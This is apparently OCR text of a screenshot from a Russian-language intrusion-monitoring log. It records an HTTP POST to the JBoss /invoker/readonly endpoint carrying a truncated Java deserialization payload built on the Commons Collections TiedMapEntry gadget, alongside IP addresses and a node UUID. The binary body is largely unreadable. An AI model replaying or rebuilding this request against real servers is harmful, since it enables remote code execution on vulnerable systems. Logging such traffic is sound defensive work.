 окт 13, 20:21:23 ¬í sr ... hup ech CH 185.128.41.50:46322 403 0 0 Факт Ошибка
DC
IP ноды ? 172.31.33.68:80 UUID ноды: 7cceb10e-382e-4765-b2ac-46940aa3233c
POST /invoker/readonly HTTP/1.1
ACCEPT: */*
ACCEPT: */*
HOST: 35.157.208.125:80
USER-AGENT: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
CONTENT-LENGTH: 1815
CONTENT-TYPE: application/x-www-form-urlencoded
?? sr java.util.HashSet?D?????4 xpw ?@ sr4org.apache.commons.collections.keyvalue.TiedMapEntry??қ9? ? L keyt Ljava/lang/Object;L mapt Ljava/util/Map;xpt foosr*org.apache.commons.collections.m…